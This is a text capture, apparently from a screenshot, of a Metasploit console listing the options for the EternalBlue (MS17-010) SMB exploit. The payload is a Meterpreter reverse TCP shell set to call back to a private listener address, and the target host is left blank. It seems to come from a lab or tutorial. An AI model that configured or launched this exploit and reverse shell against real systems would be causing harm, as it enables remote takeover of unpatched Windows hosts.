 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Home
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windo
ws Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows E
mbedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded St
andard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.157 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.